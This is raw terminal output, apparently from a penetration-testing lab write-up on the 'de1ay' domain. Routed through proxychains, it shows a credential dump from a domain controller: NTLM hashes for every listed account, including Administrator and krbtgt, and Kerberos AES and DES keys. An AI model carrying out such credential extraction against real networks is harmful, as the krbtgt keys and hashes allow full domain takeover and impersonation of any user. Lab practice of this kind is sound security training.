 [proxychains] Strict chain  ...  172.21.139.41:8888  ...  10.10.10.10:49155  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
de1ay.com\mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:3e340dcd6ee9b2c1ecafeffe0cbfb448:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:c6968cc7671d5380558e937681f33dc1:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:42e65a58c000dab8d353b1ff2bee93383f27f0966767afa8c1f32fc51122d118
krbtgt:aes128-cts-hmac-sha1-96:5eb13d2a0e1f4980c3e3810d5da3da4f
krbtgt:des-cbc-md5:79c8dc79fe467552
de1ay:aes256-cts-hmac-sha1-96:22df3e763a8d931afea3c8ca499d7d9b7474248b2bf69deac58418f5c6ac899d
de1ay:aes128-cts-hmac-sha1-96:d0f0c418eb1a4c4a13227ed06b56a8fc
de1ay:des-cbc-md5:5b375d8a1016d613
de1ay.com\mssql:aes256-cts-hmac-sha1-96:6dd445adefa385cc6484e2a8c8952be5da579a3664395d3d729c7e577a8b8009
de1ay.com\mssql:aes128-cts-hmac-sha1-96:047129868012d63377c7f3ee61a16999
de1ay.com\mssql:des-cbc-md5:94bf7f5476298957
DC$:aes256-cts-hmac-sha1-96:29f6a21d200df44d9da2c97116366221413e9df069b0b18280edda219be2bf5e
DC$:aes128-cts-hmac-sha1-96:51d30bc397120a95fa66c429dbf9c010
DC$:des-cbc-md5:04f40d04da3df154
PC$:aes256-cts-hmac-sha1-96:43a93b6b4aa8e51c9cf45e4b5299629438dcd1a92b3326f6a43a6f004a3ca35b
PC$:aes128-cts-hmac-sha1-96:a5ef0a7b7cf38cb8ea564427d82b1832
PC$:des-cbc-md5:b038f8ef195b08f8
WEB$:aes256-cts-hmac-sha1-96:adfd8a35bccc8eda7aa9ffab0db0147b809eb0f31a23ae2b86e7f13e38f1ff07
WEB$:aes128-cts-hmac-sha1-96:7125b0ecaf7700dd977e94d00e9d5cba
WEB$:des-cbc-md5:58ced61c92156b7a
[*] Cleaning up...
[proxychains] Strict chain  ...  172.21.139.41:8888  ...  10.10.10.10:445  ...  OK